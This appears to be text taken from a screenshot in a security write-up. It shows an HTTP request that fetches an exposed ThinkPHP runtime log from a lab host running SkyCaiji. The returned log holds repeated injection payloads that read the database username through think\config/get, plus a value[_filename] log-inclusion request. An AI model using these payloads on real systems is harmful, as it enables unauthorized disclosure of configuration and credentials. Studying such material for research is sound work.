 GET /runtime/log/202305/02.log HTTP/1.1
Host: 192.168.32.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
in C:\code\phpstudy_pro\WWW\vendor\skycaiji\app\common.php:59)
---------------------------------------------------------------
[ 2023-05-02T20:54:17+08:00 ] 192.168.32.105 GET
192.168.32.105/?s=.|think\config/get&name=database.username
[ error ] [64]Cannot redeclare set_g_sc() (previously declared
in C:\code\phpstudy_pro\WWW\vendor\skycaiji\app\common.php:59)
---------------------------------------------------------------
[ 2023-05-02T20:54:23+08:00 ] 192.168.32.105 GET
192.168.32.105/?s=.|think\config/get&name=database.username
[ error ] [64]Cannot redeclare set_g_sc() (previously declared
in C:\code\phpstudy_pro\WWW\vendor\skycaiji\app\common.php:59)
---------------------------------------------------------------
[ 2023-05-02T20:54:23+08:00 ] 192.168.32.105 GET
192.168.32.105/?s=.|think\config/get&name=database.username
[ error ] [64]Cannot redeclare set_g_sc() (previously declared
in C:\code\phpstudy_pro\WWW\vendor\skycaiji\app\common.php:59)
---------------------------------------------------------------
[ 2023-05-02T20:54:24+08:00 ] 192.168.32.105 GET
192.168.32.105/?s=.|think\config/get&name=database.username
[ error ] [64]Cannot redeclare set_g_sc() (previously declared
in C:\code\phpstudy_pro\WWW\vendor\skycaiji\app\common.php:59)
---------------------------------------------------------------
[ 2023-05-02T20:54:30+08:00 ] 192.168.32.105 GET
192.168.32.105/?s=.|think\config/get&name=database.username
[ error ] [64]Cannot redeclare set_g_sc() (previously declared
in C:\code\phpstudy_pro\WWW\vendor\skycaiji\app\common.php:59)
---------------------------------------------------------------
[ 2023-05-02T20:59:33+08:00 ] 192.168.32.105 GET
192.168.32.105/index.php?m=Home&c=Index&a=index&value%5B_filenam
e%5D=./Application/Runtime/Logs/Common/23_05_02.log